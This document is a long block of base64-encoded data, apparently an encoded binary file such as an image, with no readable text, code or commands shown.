jbIVBHxMvLPJwN+hMo9tMp0JOZTN8m8lOBmKK/ICT89d1aLpDAONKufZlgMedyasRFUp5eoglOjJJfAuZ1ItAcDaPdANM5Bd1h0g3VFE25KWC5nQi7oYgiyIhO8qTmzUhPQlPJMEo3aMtWhU8smNhufVHZYAtpjRiLNf8lK0TAHazGI0biBs2gw/nRW5GiIAFZQI3lHrkVV8DDqMmLqe0YgJiZ4j3ZlqCXsSnHQVAZxrUcdDaniZ4ZAUhnv1gndraZC3UWKN0BAyBAACQGUu4BaRlgYCwLHurUh/RUeq5nKOzfeWwmiHAP0R2CAvoo1sjOR3HROM0CIRKiGelIN31NuniLN9GNohyXM3CSPCkoV/CGH+Hmwx1Oc7zaw8FGqaEDvsCMbvJlhbaDxQnUTTwSPLAXy6GcJOlpW/oJFS6bimLUPJCZlbjoXrIU5p1Qv3xeSnFAaCEAYeLoGemBAf4k1bSkiDSdZErmoGVYkZKCplYCAkBABSqdHMr/FozgTrzB21VdVfg0BpX6CFksRn8eZjmCS4CumABwTj/[base64]/4/pxKg8KOpvKEBi+GqN8usQkR7ddIJiGpMKzOQmrGeoFmnCxt6pQuMdMhjTWd0n7GShcaAKYJVR9qfXfZMuXKkutA1nCChjRINWtAFancPJVgq8XlY6MOuabGslApJujmXijFr1aSgDVZfMmIOrbEPdaeRABRudsElBBS3xrNdcwppkfZ/AOe0JZG2aARiZZcoo5WXsupTNVYOvkhAwBVMfnIUBiqemMpEjuMWpGiyRiiqGkackoEgFoienao8jsGptfdRwyUI6jia2nEA6hpi96aq3CK76IICZMlxXkClvIESw3hAL/ds8+GolvtUXwCw7aGjMNoGOHQ4+zgvgPP/c83XltqqDvlToQcLMcFpHQgHbQCRu9x2IKiJt0lqOuZ5ZBzStuhaq/[base64]/UHfCurBSXiNnZNKnwjGSPJ7gFMmWNZV6mu6GtUckeUcEWZI6Ief7k1HhjR7kq3sL/qqJVC63WQtDtJziZoRIHbivUgQBgF3b1ET1BcVsNzhQ3EBZ/[base64]/ohsEbQIogyx3JoSWwoR8MABOqC2cNQcDtDNXDI/6vM1e5Ub1QGNAoJ7VwT88EZeltgmEdmKiNAO+wEOKkM/3Na6+EMb0LVZKqmUrJiUqNOYSNhWOe8ZZM2da8YzZmIjdFNTZpKcsZUTUA6mAkVa6VtTog4fDEZLIAEsO8NlQw4mG9V0MZ0RUGAQMFa+VE46LT0Vej0GQT2JetbDdl2NU7jZCjFGMSmrGn/lCVEFrVDZI4iSQTJMd4mxeBFxfMJOAU9e9afIPItfvBw+44BsNM9z1ETh6Arm8KyxDBAO2APy84/jzUkzwhYa54/C8A17iEPL8uuGAbX4HX3et0phGA5isVkEInHzrJiNJqN4aMGbIEzJ/ZmZ6IZhMMamP9BFHwEDUrDyLQMGJSpzBiIZ9Mg3VUfPmLlkIEi9v0E9b1JNucRO6zp5zoWQth2YSGtJHVuXwnMArvi+y1UFT51dUjAyiJQvYbkBeeXLVV1SB6ycZPO7gJKAJjkYIfYCcfCNLEPT0pyFDnCjGTge2pmUG73TpbCWFMRaiUVDpF3N9wb9/bteoeYWTiyvXF0U1pLQWBJLxO4gYt5ZpO5gfz3F6N5aczgcZA5nHaBw11iUlTrHCP4JcKD9M05nMQdmzLo9o2ajv1TcCAQXb4LTqjppnAXojvEOKernxyon3yk/NGXcRdyIYNkjOOSjWdKOhnjd2ZGCV1IKqytHs7D1Rj/+aLgJKqTEimE+qj+ihSxRSjsyu2II3rPGSEyWrXoQqMpT47OWTAwcVR9QADQC29YQBVDwX9/ImOfuTMnu7OXaX1nIn27MbMKziUqs7HT7JB9eSiqVZquWhByOxsXyACFQ2zwi24i8yExs3GmH+q+qUFlkIefQuhuEDYYXG/jA4xKlqWrQKX7OzM1amdhOidpuqyoQjctzwWIbahb09q6xfNCzxUJhk6iGe6wujAAwx0YwANc4IggnTfO+jYQ5VVp+aKZI6+LbGN09a//Akd/ehFqZTjgd34TeJnyUUjX/M3XvM6TeSa6g8U5qMJVazZjCbdrpWFProb+9Jto33bF/5046JCdomKHPplhbUpDIkxynG75CVaj/8YGwCPF6Luh8rtjFbwJVPUkWK3pfB6Nc9La71dyM8AAJMaNDlEfWBO3CMPyKuP05gULJ4KRZ9hOanzg8pwoVLIlzDUVhcLsWIT6CGgRl6MfAB+W/8gIjq/I4pSXo2k4SDsffXFXOPvP3/yyJzvg1Py1jwPQJ7htgL4yx8Ns9BMOyi+b8iNQ+E8puguYWGj35V2+DKGf/OlwqImeKwySJRITtldt6At4+c7Y6wndlD3WBvMGyf0prD3A5xS7WjXpZL8hHfybmfCGDOi2bI1SDcaRDwIEPF16OiCRF8bhX8aFfMwENIT7p/[base64]/DAkKJSlIRxcX6hokJc8vLw/i4C8ZFgktAwkTDxIWJiQACwCAeABgw4O/huQr4PEBDo06fwhIgBLrR9ULGiiKQaJmh4rBHBBEcdH4X/[base64]/6UJG0+VBUceZGUlxwpmVfbCd/qxQcoqcJVyCSqY6BWLIF59SKELgOVS2WElmvBLcitWtk5ykk0iGWUvrgDMY9YAc4JFkmjzjDgqlGOOZ8eJ0A887ZTwwGj5zLMaPVJ+sM87Qhb0jZJaNonPag79RuU+/[base64]/FBpGmOSYEQJD9ANsZJIPUCXBBIngXQDSyct0cRYc3xByB2AcvFFwkNFigVOOBFMYBWDSuHfVY3iNJYgZ2DqlFJz8LHGHgDOwoYep1I6yaBnEVtqX6uUAjMmf8AyKytkkcyrrruwzHPPH/gaDDU9u8gzuAGt9Jmy3ZmmG2qmaZsaPlLO80I99VgJ7jfhhsul1eW2tg8CYurTgDQUJeejcsztIO8QSczJL0g5oGTnSjLcXZ13Ay+wXxua7ncGTmkcvDBNWqgHclAlU2rTUhb3MZZWDx7isYKiVBUyBaKEqoWBfnL/9YbPtnCCIatgnWJKXSaA0kleJHpyo86iz057JUTXLqw4ROSQNGjRNs1klt+olgCUVr/[base64]/5BEB3DK17LCJ52VLIFA8vOJgpQyuMzJ4VCAOhT+pkAGK4whLFphmB4j5cY35IRxWPFDgKAQFUFqrGQlI5XFQAY6S5AKQKsq0XdaMZfQeQguqytQEzrxIVy9gBOf8MQIg6ErE54QhYhhJSVu90q/MOAyLayE0Exwy1/FkFgGoKUAMhAQMNKNCMTQ2pJO4y0sPWA15npiRMgltik1b5oKichqfDMPMKnrBKwZTbvQJgnuaWQIcoOb29zmLzPu8CP9igEB9BaosqjMTx/YyaHqwwg+cOF+hHNUWbYAMpBNioFtQOT84LACODwFEprS1MA0FjBIiIiNkCLLf/ryCE0s6P9BN/[base64]/58Eip6QigOGGUQySi2UD0Y9ixcWVzmRiWHREr2DaxjFSNbFokVXfIFoCDlB2klslPM6hOswmheROhSwKhylSwaVjVoekJePWMyxLXlz457Ap8ml6a8Ki4yjlqMX7LjHwH/YapneFjMgwgxILUZ3tSkVE3WcNVq1Syvea3IkA/8Zr31QIBDsuUs3aBti2rCQQyMdIK4uS2M5UBJStYpgyMsYQGHY2CgEiZJRCnlgFw4C1EMVYYu1CEQDW3UH+WTSKtIChBsEIVYNqEfNw4qKYAQWWf5tpSEOnArFHxRKz4Bl1rRhVayhRltH/iKD91KFa+o7DFeWpkaKQYyBxCidldQgQpQQsnIIO5kamEsXAIVWDJ1bjSa4QJYZlm6wwCmOuBmEiG0wBkGAdJFitDdd1yrePBVL0PMRbUwoeuID/FNucBELi+Jzb2vEdP12hrOjJxgXzEoozmjg84ikZOvRGCJ/[base64]/aGOF3HNTnZoDcSCMD1+8I5Jn9IWn5+xpwo7rmHsIQb8CH7BgjAhDwUKLKflMoaL2kcMCxiCwOT7sBe+ZiiUi5wSNmbovfgjPrUmpwJxwNKG1RgaPY/9MW9iR1rV6SUvqmr66lo6Ck0gXRrKVXVxpdJsXKDaLBMIBbSAeg8kroAjZP1CBah9g7ZLANjPcFdStf0DuB2CGuJV89m2sve4MoPsB/raCIktj8Caou7eVUXeDGCvdg5b4D9LxgXTPBl7gikc9IEBwKQH8zZjfN/IeIlayfheb2IwmErf5NF50EU7SWVsQxied8JnRTifhTnQyUAE8RmxiOuHDAX/P4IVJiD4azieIH/ZYSwcSZ3zjTxzc6NBDckUqKgtLIGaGMfiYzGQRlWOEfl50YbROFTFGXQbp0oQY2+qkodPLjVnrihfjSlaTQNGKBCCBve+9Fsp1gRskkGT/uRFueTd2JhBuk2ABa9c6DBAAnYAGW4BiW8cAaXcNAcAAtRIKSscLAwhu4FZMZ3McOQVE+ad/2LZ2HbAAQGFylTBCaQF2i7dUQ3ISO4AOBLAzRDAQz2Z5l/deWXUC84B59aBESFRvDpFNDHFnwKFeUWJNwSGC7eAPldACOPBFcgI+PrBDc6Id5oNO7UQDAoBQ1ydZBONsQlEwZshg+qQpnjJhBnMIDaQ/GON7C2IWC3UgCiRqkMJhJENYC0VZf5BZE/YgXkFRoXVr7ecX8ScrIdJal0RKr3MrrhV+LsBja7Er5laCbHdtBDZ3lUBggMcHCJBko0iAJRIAHqABGrA//x6AAAFgChqTime4BaIYAKUkAQgAF64YALvIi7z4K+GBKAcwIRqwWCsAigegCG4QWGuXgPXEABlgEJmBQ/b1etdFhRFggxaBENQiJpjXGteyAlACNv2GXgYHcL6RZw4hZ/WmEAiXegunHKunLCYBJ8xBTukUHedTHTgoA3oSAG2YFGSxKIyQKIYDfJU2cg5EB6J1aVohSZEDeNBXOZ6iIBPGe3SYB1uRIHDgBwPCYQNSKobkAgXyQCAWScKgfsbWWnTRFuz3iLiCCpVQfvQ3bLAgdSuwM+bWAaqIKDtZchSwAJoSlAvAN0WJgg4GFBtAiqPIK/+Yik+pin6ACa54CP/[base64]/yZJ4qyAcaoJRLWYqVIZZawJNP6QYa4AVYuQqEQggSkJVQaQL/VkkIUHkotdhRT/kTaXkC5nmgxJieDTWWfqMFKbgAAeAtAzABBiB5jXcSO0QEfvkBiucMUVMt5nJE7GKil2c1+jBFYuU1R4ii2CRwY0Ml2fI0JbBF7wJXdVVoknA3cjMdsQdgSEA+deUd72FaEPZ7ZkhyolKMknBAsyBqDZYp/xMVqJYUu2lRb9AHE7JAiTAIrGIIbRghNwEWWeBBrLIgHklrBJRancVzvKCSsrYJooBBsMWdnOR+lNBSJsVCsKCVWnkCazlZxvifCUqMn+Ce7wkZP7EFqniWmkKfpaAh32EBu0gW/mmVUKmpStlRZAkUaWmebBmqDrqe48mWBMkH/0HZARNwEANAXbMxaBv6GULwTjKyjVzyTD24D8xAhPUWjlRyLib6XVASRSsgNrDBhKgXhWqzAkOSPnJihenDO7GHRv91HQGmPhXwYRpzOHLYmv/DOb6XFX9TYKqpfHVoAva0m2hKHmXxRm/EH03BpsW3QH9IULTmkKf2CjzRBJFQIBJFQQmyCRg1dJQQCXRqi5lUMrRyp+WXpw87Sn1KF5oaUG2ZoIsAqqFqlZW6lL/[base64]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[base64]/[base64]/0ZkAnyVww808H9RzDwFS7MNPCeA99MFBCU33HXTYgQfpd5IONJGiEWQgQAAS8HEKfC2tJVkKMI10xHoq0SABAhAgQN8oTxhYU0xPctTUTC1doV5OPQQB4U9QtMegUhPqRYSATvinVFPLyiGGBWL/eMDFhoxsUe0iIYo1llncpviFWSQeiQUoblkySyB/1WjJXOsKgWMb4o47xx2xzHvvFEm+5dh+svgbSypSjpCCBRNYiaUuWn4mTDFhKvPwMu2UkNE0xRmHWmrjqMMnndmQ0Jsx7Ny2G5kPAxrooNREsdxz/TD6kEDPWYPQQpMKFNB2lVa00EIcbPoBebyKOoUrWXxEFUilvIBqUCwgUNsE6LRanyiS3aCCD1K9ZMQItwKFgoK1njTGCzwAe0IMZqfx1VBt/ICIEmkYmwUcZg3hYRc7cEjGFxvm3e23Jn6RReD4kiCAH3lMKYgpMdpVl7pnBBCA4Y5AQkgWgMG4gWI3/0xhVpFYXH7kBi3yGwglfIwQymMBA9yHBQgYfMtmCSu8JTFi/lnybYJmWaia0TQwDjt1OpNAORDkiVufuTFvzGrbNLMMcfOghhw+hjJHAECeQVSdL75EYJAvME/KM0XCXArRa7wIUAEVdqFiXnpRPgmDk5ScgkhH8+dEAQQYgBp5NIBPrZraAUaxAA/woSTKWlATfsWCG7xtPWgLSbJkhaCr6cdBQzBDsLpmoRxVJSxso8K09HYVKmhlK9xS0RoKd6/[base64]/jJM33EQsGBRZqdOIu85oU4O8gFMN5Ml4tiNAtI2GUDLAIiFjoCmAI0Bgse0JwUkKiJjoAwDlIcVwDeKZcSjKIP3HyFYxo3JXu9pBZuQpgZObClYRBATGSiHkTxYQ8xErAZd7QjAs7/kdEPQMAcv8FNFOyUm9EEsnqqOU5yDOWyDxSqUARh3z8c5ajyja9SmfrOd67DnYdkcgJgUIUn/4OKlIwyC/ZqGiqYVoRTHKCVbXqqxXTTKlchoD4HSIr+ZIGqI6BNCRMEG4OIhcyj1GRu7ixbsMgQLdJ9hSsY+ooLydKtF14TnVMQQOf88Bd/iU4uqjjdKorkrBV1Yp8kGIxj9mJOQBiRSG3ARDvncCB86ksPW/QnujI7Py7CDowZ+CwZs2SNhVpEkw9ABsR2RwKLCc94GwuZq6RKMhL0UWOzNdkbzzRIlWGhM4ckgSJvNil9jE8fkYQZdxilM4pkymcZyFtQ5hdU/1KKsg2qQMrWPPKfpj61u6xs0zwKOCdXuao+fZhVKbWGAq19MCZPcEqwRAAGXf4gm/4ZmyIixBe/sfAqHtoQgKeJoh2JhCx2jQJeFXe5BcOISjCAZxQcsIF7AjGHh9WCOW1ETAhHYQd6cJFfgKQ0IL5TcYFxcBcJsUX90acCYRxjL0Q72oXtTDSrXU3Jplcc0wwvT+TY6Eazcad07Ol47tgTaf5kMd5ib3vO+a0/GLmQhBRXoRKpKUxzSknupC8gu/gs/FZwtPKUx0n3E8H9mmSCo65kYKr0LpyhOseKRm2WHoAAUioxNp8oSCirMCaEcIkEFwyB0AniGyj1kk3CYP+l0WgwUVliSBb/LvrAc0hwiwKhudXBCKCRQaIGJkzhfAGRiRpA4pkD44UAcI4xgsmCERl7r0+0qDEO/[base64]/FSsZ9KCnGuEMTzjECweeznGnj2U0T+z4qDpMhmOTTmMK+ZgYS10ahYEwCt3SobJCvYzlSG45pjkTxpUXQoBNwQ8pKiEq0ebgv7jcxxRM+8ACGpDvwcM5queYJeLpc1VdHggnKpDKoQndYWDWs20NOoqE8GXgLsyXC5OuAoF3tBUCb1wt28z0XuH9SXh6wIeuL/0cCnCHlf+FI5UplTlZzQjVz+sTfjgXzv8lfEtUhp4HuEwYsZRQ8pFWGAIwuhvhAT3dmsZjdUJeRp/tqmeTDHqzbYcxxGtt6gWKydr7LZTLnh2yNwrt485O9x5ikfMxl31y/yynELAXpaVElLzf/[base64]/4B8PyM9JDJXM8d3QQElIVEYQNMlJHEACJCAl5ltx9NidwEp9/MoYfE0LPEEGek6eMZyAjFCEDBYzff/I4DgaWWSc3xhGtQCOCopEx9XQDvFV3v3VGYyH6y2h4WzADDCGK8TCIAiCHTCITPgVKdTFhkwO59haF/[base64]/DSX0UFEaCc2ZmHoMo0D5k5m1x0h61tzZjkLNWPMFAzZAX/VNz5lQj/S4YTgwAJ/kxpzYVm4wIG2Jw8NID/U8zG7t4z5OwbaFXfkkSvcIxCN9R/g0SqXgDHa8HWSyDy+AGTDOwNWM2HQ1Aki8zrGM2NgQBTpoJEeOpiUSEPIkQAKZ11VdVXucgn8oTTKRGTptnoF9yLTYTY94BVaook7SoulA2GLgYlFVAlGa3IHpE/HtXWDMRetVwAlMDigU3+29W8s54woQ5TS+ReO0zpRMBsDUBYOAEYyRUdCdZRe2ZRSwpZ/QRjS0p/RxjPP0yfHII23RYwGBIRzlYyfggnSs/xRArp90HERzVNlhRoREvN8/[base64]/HHA9+rlY6nkZKARdLBSRGjF2ANpKVkU/8pVHMzB8gdpmgTqZ4rAeVbOZwxsEwqln/SIAI6UUqBZ6HVioCWgw8IM8HVBWEKIFJBNrDBdpeOFyNFliG3P8NxaEQiKhobaqBjmwcjrpg5jDqFNxIL/4ovpQY3vFffxAl5QCNyQVpVHJTN9GTOd0qrooEFVXGgz2Ozr1IDjmiEiAfQo1WWYZpQDyffk5B1wmKcdDDje7jA3SMjzndm87jtIWhbh3daWQPovinFGASQE5ZQTTK+00BQeBUd/CMpIzP3FXABkjgKe1aZjJiqBjVSVxNLMybZQiepQ7ePDzsAEHDnYgkCDUIEqwVWiGBBBDIvHheW9EkGNikG8wV51lTHJisXZWOrELh/9HbrZZep3wYUNbesfYiiyTpkYJCKfDgkrpIk1ilNB5JAPweJLjIYwxM3oHSwipBLbTGr33/Y9qFY/ON6TF0KxaoBtZKAVQZHfSkw8joyZqug7OdI/Uh2HHUw/bcKdghxD6M29k9krdNbUPkK9vtlL4yhHNxSjLeGhQtLa0SlHtAqPFBQDc87IeOqzwgLnhFgwFd1RLIjQmsDbRkLLB4IAxVwQZKgbRIC4G9osrSTQqOC0/aIqMWzQs+CHbCnhdEFg9MDrICrAbY6usRH7M+JSncALLiEw3Nhf6cS1btx++uxLQEwAAkH3me0Rkh5BYSndHN6WoNkGC+yVNhjGpoQwElnTj4GBaEn5xi7cW4K9jVIdu6baRIij+Uj0I5Skxph3JxWSBSEnj0A8DS0lHRm438LpSg/+55Ke2w/JkFuIpTMW53jSsDyM7hErBseEMCQKoQdGwAptDG3heoEoa0xM3ajEHFQcFulkWGzEEM2ZUAVNboBNEg6EjMwt54PGju+WgvvhNbxGwL5BpnFR/tXiVhFG2mAV8//W67wEWTOMFluNjPmREmRccWMpS2Qi8h8QPCZERqMMADxAYr0VHvzEnZ2gn3lsAYQgPGIEc/si232ekd7sLNRERBFoRzxJQU2MyBHqS+vkY/VFXxycFrBi5O5PEoUILXdMABbOhTeZ2HGsdpiug2cCgBD4ADBwuxWK4H7kSptgGpxhAcqGjkRtMXwCgJdguLwmqOBgnqcJgciBoOW/9a7J6y64GCCz8RsU7GKzRnKSNG717RIxCC/qJZSGQpD8gOZjyxsCGx/[base64]/SZ+IzB7R55neqHGILxmXrx36w54SRPjsQ/wxJvtNBFn3Yb/qbUNSQZPcr5AEJa+SQD+tREqgzfz8sWj2MxgT3rgmUEAbMiJLrEHf1+UVkxSoaIfNzWGM6uBQdBV0LIbEJMXB6FytgeeZEEeXAIugXhvwS6qFCinHMhCZ9Ckbg87G7uTM8FPCtQubiYpQUTUCJfA1hv4uhnTGjq8B2/Itr/oM26U01GmppTTsY2hFA5gs9dD9jlPrTgFlwfJkHRdvbfjWaUG07VYXV90epp9+zyJ528tM0oJeB3g0tUZ4FZut2aIa1Sn0R1LVCNasmV0Hcif0YyFB1QPM0gL09R/H/wNBq8kszQCFNLTHnuh+EQ4XdMXIlsXoebAq9gg1XTZmf3K/1Igo78FnG2fp7a5Jn1NKu15idFO6CC1JtzbP2mKVuoDq8O+YES+1jmVuK0QlQQQXEkSXFPRpLZ1SI3OMYUlFBENTI3c0m2PI1CdwSDUXn+nFDEo/dgZw0aFySEe+VgraxZ8Wchmm7BR4W0oExAYKvZvBDtF5y0DSkBI6OKx0r8V8OwOeSeAmUU5oEvRsiKgE8oAWxEci8M0VRHJhFNMGptBk36QHhu5ll1jLYilcO3hvKsAHIDqil4ACAAAJOLoCLLpasHYW0Jrpao4uugK/CGFP4DQRs3iwjRbP7P+MlHUJB6hRakDD8zIDSsXGjO04bCDMGIGXOgx5nXQUOwyPn0xDMWNMyqxt2xqKGWeHi7PPvAKElU2ZWC/[base64]/LAyDAAVcVq7AaSRruX1fqA0xASZ7/YhE0E7yLhH41doyGRQuNSLhIGqDbqKB/9L/fi6N/fVVY+qULyUpTSW0HgMFcSVMH20Hy+IGSz86guloK9Zkg+TNz4WfEOhV310cKmZBLjMTg2HP7epvYIeKvjDX8g0GINXT4acnbn0R0N/zSXyQZ6sxLJz2ndyKOkv4opyzUR7fPy9KX1yadvogaskQx7puz+wfu0ltN3n09XBwMVrV0bLR0yLSIgX9xHul9MPD35r5rttiDffFf02KUcDpFeAq4iCOa09onTPKaMYw/JnJ1iXOExrfavVIjuWvszEDkwqxnRDRPbD3Ko8jk+tZpM2rwc0sFexzMTPuRc92O2+OX/911dIk/bAepgwAWjeI4ckRWBYdFdXD3zbRM33j+wbMMW5ZdrXOYGI4GnXI5G3gOHsQGQUWwDoFJovFAer/gMPLxQLSA6I/nI7l51uqgm6mmsyX4taf92bD7EhsbgX1+hn2IdoqLSwIWGpCRjJOUlYwAlpmaSxKRkjo2OBQ9Oz5sGwEVAhkZBBwoBK6uIhivJBG0JBcYH7sXHAIDH2QPww8CBsizF76wsc8EyQLTDw3WHwk0ExMzWtgNNNfGZNPTRwQf6BjoHEroM6/ttRE0uLgfvPbt9Bc0/[base64]/AAQsC7Fuib0IOGQRMkODhhQ9TFicqAglxlIwgMXraOMClpMkHCQ4Q3xiFQcuXB2TSzHHzZhnidYamj8jHaJyjdIQu8bOTZxA8UPdUZSqozaBBiZRViQD/[base64]/hgw4wzF/OjaL4aVU041M2IGzgcNgMYNZzoia02x/[base64]/IbBvMs+A8S8xhTlOt2Qc67ig1sT5aNlmQrTH57QwE8NLat0LSM67afslGz9qAmQs0utz+lkIFxBlH4Q1uUYJRDHuDlws+QKcE8MsSD4BJC2CgJTrZiQoAi4LytJKECbzhgniwFx+IshH00CAiH9RcfW5wlfrkoQ54wIpD/NO6kh0oEjppnYMwIcOvHOATHyiVhGDGFhsg6AeomAY0XFWZ8tXCFSQI2l9wMLx0PO9oNGDMOQwwAJ0wIBtYm94xSBO9ZGH/D3va296MhLW1WKzDfEwSnw5ck7aynahs9KgN+/LxpHTZakR+Acxv7CeADUhnf/[base64]/kEudckRaPGLxyuCY0EKHQcHd1vChWI2A+ZQxAcQmEAXkvABhjZyAglDQEQgwsAAMMA7/y244N8ct4kysIcoISwlDjIHnyWQVAdJuQ8IT+gxrIAulUtZZaFURsu0mAmXOM2pItGSkRwWNJg2rZ0P1bCBCsBqiM9IRgZoc5eekahJNDhS8fCBTWEcrTTSIgcXu3cZLohDR+EUZ/[base64]/qDSwjrSN0E2uHkUb1joUjzWhGnFkrJzTWqpp1ZOsd51PjPQjCjyMJpBaxcSutBKKke8bGqQHRZzxU4K43nOlUgySkDz/Ct7f8a7GMbWQCECABBkN2ThJwiUR9shE9cVQTDcio5SgSkYik1nKZC+0NiELin3R4EZvjSVT0w7FBWA5kTZmUex5UU7VAQLc4bt0CdGgDCe24BycjhVAp6aKjGjdY5QOW736TjyY21x8EcBw4qPsjXWUNCdSQ2g22kRmxkrWsZr2W19KRVm2lRn1IgpISu/W+c91iNfughRzlrM93OAQkmkKOJUzxz5DMYAEueEhCkWCSBqTkY1JAQAP/[base64]/2GAwSq0UGoWQHBMgCDb0dycRiUG5ByUorQAA+jNSWlUvgUSL3YIX9I4WxD90ocvBAtGpCAKsg4DUXUWJC2jjmnAPDLf+o6sBSaZACMDI0NBatnsEA2GwXD/[base64]/NVEGg///[base64]/oz/+tAP6Ex5711AIBEGS9AYO9gFWcDAm9gGyVnjaxH9wYnBo0AaVM2Lp4UGnRnmWCHk30DEvVRQOgRSa54EbAzqAIG//H2SHFLJLC8BLt7VLqXB6nuARj4iDdFBrtqgEBwBMfPaDd8hAHYAAvids0hB8AvArSahsTrg+ZKM+UbJ6OcByNiEj4XCFCWAjDaAv3HN10tJtZCYk3kheaXQt5uNeTfYLuhE0fFVP4rcPtgBfPgMQfBEPz9AuPKGKpgBzcvdTP+gcu2YmQZF/e0JojQUThaMlU7ABu6gTBdcCErANDbYFmWUGP3F3jNcGcECBk0BSGmlxASIpUSFTIZge/fExGNgeGCNLVYGPFAISBmJTJnNyL5kWspaLNmkS85eT+EiCICSEQ6g1LiIr+oRs4zM27jQu+BAcfDJdfnIZ2HMj1xiV/1pAdWNVGmAwXumgA04Iht2nhGOnPk4ydkGDD7YgfuCiLq8xfvBlC3AVN7GQAdhzejRohykDUL5oJjvpEXOCAPtXkGawJZWVaFSgSECABd6BMAqDgIzwAIfWYTYgFKk1ByjFBBW3cSMEOkiBakfhHmvAKKKkAw7Bkqp4MgcSVKkzkzV5k6qpCXZ3l/5UdzmTArBChNSVAUm4F0BHluImbuN2JIaxGEw5jdUzlaChLMqSOOPUItbxDuxwF93WDuvUGmsZX2xVG/REEF9nK17DhsSDV9tClnPGDNyiEIaBiHlWd3HXh7eHl3zYh5pSdwgAOP+2mAu2JYVDeBKmaAYXAP+IoBKYhUBVBAXbURQXRFolJYGUiWIXd2qemJEX53jEsUoBAlOjg56iGQOlCZOlSZoxkJqr+aGKgHsiSiFv0AEbMJtvaYzlkBdJmBDG91RNAldRtTbakgzVRG0/[base64]/QtRUyQiPg3F8dXR02EKNy0MOS5cDPKoFxUmc2GiVVbZW4QMP7HAD0ABnyScPbVYuznVXbLOWAiEi4kdnLrqkAAEY8OZ2fwSp/[base64]/1MABZmJDXdqB2VQoBpROJIJSjmgj5YAFVnhp31wHxm5OZ6pYgSaA/+Kj5OKoRQysCCKi5iqgxkBQBdqMwtbqrLJcisasUcydE/SD0jpqlEVLFzUsU8TTiD7o7YaTtz0BenUNUWidEMksUQZVWpzNmM5dvtwR+FSX3GjX3sEV0joDBWAAO2Zl/[base64]/xFgA/G73RC5+wi0ApoRIN5hC7+ASF90AO